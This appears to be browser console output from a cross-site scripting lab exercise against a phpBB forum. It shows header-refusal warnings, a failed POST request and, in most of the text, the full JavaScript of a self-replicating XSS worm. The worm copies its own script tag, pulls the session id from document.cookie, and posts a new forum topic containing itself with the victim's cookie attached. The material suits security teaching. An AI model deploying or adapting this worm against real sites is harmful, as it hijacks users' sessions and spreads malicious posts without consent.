 Refused to set unsafe header "Host" task6.html:1
Refused to set unsafe header "Keep-Alive" task6.html:1
Refused to set unsafe header "Connection" task6.html:1
Refused to set unsafe header "Cookie" task6.html:1
POST http://www.xsslabphpbb.com/posting.php net::ERR_INTERNET_DISCONNECTED task6.html:1
scriptValue = document.getElementById("worm");
<script id="worm">…</script>
scriptValue = scriptValue.childNodes[0].nodeValue;
'scriptValue1=document.getElementById("worm");scriptValue2=scriptValue1.childNodes[0].nodeValue;var sc1="\x3Cscript id=worm>";var sc12=sc1.concat(scriptValue2);scriptValue3=sc12.concat
("<\\/script>");scriptValue=escape(scriptValue3);var Ajax=null;Ajax=new XMLHttpRequest();Ajax.open("POST", "http://www.xsslabphpbb.com/posting.php",true);Ajax.setRequestHeader("Hos
t","www.xsslabphpbb.com");Ajax.setRequestHeader("Keep-Alive", "300");Ajax.setRequestHeader("Connection", "keep-alive");Ajax.setRequestHeader("Cookie", document.cookie);Ajax.setRequestH
eader("Content-Type", "application/x-www-form-urlencoded");var c=document.cookie;var i=c.indexOf("sid=");var s1="subject=XSSSelfWorm&addbbcode18=%23444444&addbbcode20=0&helpbox=Font+co
lor%3A+%5Bcolor%3Dred%5Dtext%5B%2Fcolor%5D++Tip%3A+you+can+also+use+color%3D%23FF0000&message=";var s3="&poll_title=&add_poll_option_text=&poll_length=&mode=newtopic&sid=";var s5="&f=1
&post=Submit";var s12=s1.concat(scriptValue);var s34=s3.concat(c.slice(i - (-4), i - (-36)));var s1234=s12.concat(s34);var content=s1234.concat("&f=1&post=Submit");Ajax.send(content);'
var sc1 = "<script id=worm>";
undefined
sc1
'\x3Cscript id=worm>'